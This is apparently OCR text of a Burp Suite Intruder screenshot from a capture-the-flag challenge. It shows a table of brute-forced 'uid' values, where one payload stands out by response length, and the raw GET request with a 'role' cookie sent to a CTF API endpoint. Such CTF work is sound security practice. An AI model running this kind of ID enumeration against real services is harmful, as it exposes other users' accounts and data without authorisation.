 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
4330 6951 200 230
1 1111 200 197
3 1113 200 197
2 1112 200 197
4 1114 200 197
5 1115 200 197
7 1117 200 197
6 1116 200 197
8 1118 200 197
9 1119 200 197
10 1121 200 197
11 1122 200 197
Request Response
Raw Params Headers Hex
1 GET /api/ctf/5?uid=100336951 HTTP/1.1
2 Host: 45.113.201.36
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: role=
7b7bc2512ee1fedcd76bdc68926d4f7b
10 Connection: close
?
Search...
\n
Pretty
bgbing安全
5353 of 6561